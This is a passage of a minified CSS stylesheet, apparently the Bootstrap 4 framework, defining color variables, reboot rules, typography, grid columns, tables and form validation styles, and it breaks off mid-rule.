 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ 